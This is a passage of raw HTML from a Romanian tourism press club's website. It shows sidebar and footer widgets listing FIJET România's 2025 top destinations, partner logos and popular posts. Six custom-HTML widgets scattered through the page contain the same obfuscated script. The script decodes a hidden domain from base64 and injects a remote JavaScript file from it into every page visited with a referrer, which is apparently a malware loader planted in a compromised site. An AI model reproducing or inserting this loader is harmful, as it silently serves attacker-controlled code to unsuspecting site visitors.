<div class="mh-excerpt">► Cele 10 destinații selectate de către membrii FIJET Romania sunt Sfântu Gheorghe (Tulcea), Timișoara, Băile Herculane, Arieșeni, Oltenia de sub Munte, Târgu Jiu, Rânca, Brașov, Iași și Cazanele Dunării ► Cazanele Dunării este destinația <a class="mh-excerpt-more" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025">[...]</a></div>								</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2855 post type-post status-publish format-standard has-post-thumbnail category-premii tag-cazanele-dunarii tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-1-cazanele-dunarii/" title="Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Cazanele Dunării. FOTO: Ovidiu Oprea" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-1-cazanele-dunarii/" title="Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării">
Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">14 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2852 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-iasi tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-2-iasi/" title="Destinațiile FIJET România 2025. Locul 2: Iași"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Palatul Culturii, Iași" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-2-iasi/" title="Destinațiile FIJET România 2025. Locul 2: Iași">
Destinațiile FIJET România 2025. Locul 2: Iași									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">13 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2833 post type-post status-publish format-standard has-post-thumbnail category-premii tag-brasov tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-3-brasov/" title="Destinațiile FIJET România 2025. Locul 3: Brașov"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Brașov. FOTO: Grig Bute, Ora de Turism" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-3-brasov/" title="Destinațiile FIJET România 2025. Locul 3: Brașov">
Destinațiile FIJET România 2025. Locul 3: Brașov									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">12 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2823 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-ranca">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-4-ranca/" title="Destinațiile FIJET România 2025. Locul 4: Rânca"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Rânca, județul Gorj. FOTO: Dan Anghelescu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-4-ranca/" title="Destinațiile FIJET România 2025. Locul 4: Rânca">
Destinațiile FIJET România 2025. Locul 4: Rânca									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">11 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2814 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-targu-jiu">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-5-targu-jiu/" title="Destinațiile FIJET România 2025. Locul 5: Târgu Jiu"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Mărul de Aur, Târgu Jiu, județul Gorj. FOTO: Ștefan Baciu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-5-targu-jiu/" title="Destinațiile FIJET România 2025. Locul 5: Târgu Jiu">
Destinațiile FIJET România 2025. Locul 5: Târgu Jiu									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">10 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2779 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-oltenia-de-sub-munte tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-6-oltenia-de-sub-munte/" title="Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Oltenia De Sub Munte. FOTO: Asociația Kogaion" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-6-oltenia-de-sub-munte/" title="Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte">
Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">7 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2775 post type-post status-publish format-standard has-post-thumbnail category-premii tag-arieseni tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-7-arieseni-judetul-alba/" title="Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Arieșeni, județul Alba. FOTO: Liliana Boioglu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-7-arieseni-judetul-alba/" title="Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba">
Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">6 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2768 post type-post status-publish format-standard has-post-thumbnail category-premii tag-baile-herculane tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/2768-2/" title="Destinațiile FIJET România 2025. Locul 8: Băile Herculane"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Băile Herculane. FOTO: Traian Bădulescu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/2768-2/" title="Destinațiile FIJET România 2025. Locul 8: Băile Herculane">
Destinațiile FIJET România 2025. Locul 8: Băile Herculane									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">5 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2763 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-timisoara">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-9-timisoara/" title="Destinațiile FIJET România 2025. Locul 9: Timișoara"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Timișoara. FOTO Arhiva FIJET România" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-9-timisoara/" title="Destinațiile FIJET România 2025. Locul 9: Timișoara">
Destinațiile FIJET România 2025. Locul 9: Timișoara									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">4 februarie 2025</a></span>
</div>
</div>
</li>			</ul></div><div id="media_image-41" class="mh-widget widget_media_image"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">PARTENERI ȘI PROIECTE</span></h4><a href="https://turism.gov.ro/" target="_blank"><img width="250" height="134" src="https://clubpresaturism.ro/wp-content/uploads/2018/03/RO_P_CPT.jpg" class="image wp-image-986  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PARTENERI ȘI PROIECTE" decoding="async" loading="lazy" /></a></div><div id="media_image-43" class="mh-widget widget_media_image"><a href="https://fivestar-hospitality.ro/#expertly" target="_blank"><img width="230" height="39" src="https://clubpresaturism.ro/wp-content/uploads/2018/03/logo_fivestar_250-1.jpg" class="image wp-image-987  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-42" class="mh-widget widget_media_image"><a href="https://www.romexpo.ro/" target="_blank"><img width="240" height="135" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Logo-Romexpo.jpg" class="image wp-image-1144  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-2" class="mh-widget widget_block"><!-- d146dda6eb09394b03d4d4e98eb1b3c5 --></div><div id="custom_html-130" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-138" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>	</div>
<aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="text-3" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Parteneri Media</span></h4>			<div class="textwidget"><p><div class="g g-2"><div class="g-col b-2 a-13"><a class="gofollow" data-track="MTMsMiwxLDYw" href="https://ziarulvacantelor.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/ziarul-vacantelor.png" /></a></div><div class="g-col b-2 a-15"><a class="gofollow" data-track="MTUsMiwxLDYw" href="https://www.doctortravel.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Doctor-Travel.jpg" /></a></div><div class="g-col b-2 a-14"><a class="gofollow" data-track="MTQsMiwxLDYw" href="https://www.otur.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/OraDeTurism.jpg" /></a></div><div class="g-col b-2 a-10"><a class="gofollow" data-track="MTAsMiwxLDYw" href="https://www.ovidiuoprea.ro" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Travel-with-Ovidiu.jpg" /></a></div><div class="g-col b-2 a-23"><a href="https://www.travellermagazin.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/banner-Traveller-Magazin.jpg" /></a></div><div class="g-col b-2 a-11"><a class="gofollow" data-track="MTEsMiwxLDYw" href="https://travelink.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/TraveLink.jpg" /></a></div><div class="g-col b-2 a-9"><a class="gofollow" data-track="OSwyLDEsNjA=" href="http://www.revistadeturism.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Revista-de-turism.jpg" /></a></div><div class="g-col b-2 a-8"><a class="gofollow" data-track="OCwyLDEsNjA=" href="https://funkytravel.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Funky-Travel.jpg" /></a></div><div class="g-col b-2 a-7"><a class="gofollow" data-track="NywyLDEsNjA=" href="https://cactus-journal-of-tourism.ase.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/cactus.jpg" /></a></div><div class="g-col b-2 a-5"><a class="gofollow" data-track="NSwyLDEsNjA=" href="https://gonext.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/GoNEXT.jpg" /></a></div><div class="g-col b-2 a-6"><a href="https://touristmedia.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/banner-Tourist.jpg" /></a></div><div class="g-col b-2 a-12"><a class="gofollow" data-track="MTIsMiwxLDYw" href="https://www.ziarulrestaurantelor.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/ziarul-restaurantelor.png" /></a></div></div><br />
<div class="g g-3"><div class="g-col b-3 a-21"><a class="gofollow" data-track="MjEsMywxLDYw" href="https://www.topbusinessnews.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Top-Business-News.jpg" /></a></div><div class="g-col b-3 a-20"><a class="gofollow" data-track="MjAsMywxLDYw" href="https://www.rri.ro/ro_ro/RadioRomaniaInternational/radio-tour-239" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/RRI.jpg" /></a></div><div class="g-col b-3 a-17"><a class="gofollow" data-track="MTcsMywxLDYw" href="https://www.catavencii.ro/actual/destinatie/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/catavencii.jpg" /></a></div><div class="g-col b-3 a-22"><a class="gofollow" data-track="MjIsMywxLDYw" href="https://vestonline.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/VESTonline.jpg" /></a></div><div class="g-col b-3 a-16"><a class="gofollow" data-track="MTYsMywxLDYw" href="https://www.bizplus.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/BizPLUS.jpg" /></a></div><div class="g-col b-3 a-18"><a class="gofollow" data-track="MTgsMywxLDYw" href="https://www.deltatv.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2025/05/DELTA-TV-Banner-Sidebar.png" /></a></div><div class="g-col b-3 a-19"><a class="gofollow" data-track="MTksMywxLDYw" href="https://gabrielarsenemyway.blogspot.com/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/MyWayGabrielArsene.jpeg" /></a></div></div></p>
</div>
</div><div id="custom_html-132" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
</div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="custom_html-132" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-137" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="mh_magazine_custom_posts-2" class="mh-footer-widget mh_magazine_custom_posts"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Postări populare</span></h6>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1980 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-1-fundata/" title="Destinațiile FIJET România 2023. Locul 1: Fundata"><img width="80" height="45" src="https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Fundata, județul Brașov, România. FOTO: Grig Bute (Ora de Turism)" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438.jpg 1200w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-300x169.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-1024x576.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-768x432.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-696x385.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-1068x601.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-747x420.jpg 747w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-320x180.jpg 320w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-480x270.jpg 480w, https://clubpresaturism.ro/wp-content/uploads/2023/02/aIMG_20220305_153438-800x450.jpg 800w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-1-fundata/" title="Destinațiile FIJET România 2023. Locul 1: Fundata">
Destinațiile FIJET România 2023. Locul 1: Fundata									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2023/02/">21 februarie 2023</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1022 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-fijet-academy">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/visiting-horezu-monastery/" title="Visiting Horezu Monastery"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery.jpg 2048w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-300x225.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-768x576.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-1024x768.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-265x198.jpg 265w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-696x522.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-1068x801.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Horezu_Monastery-560x420.jpg 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
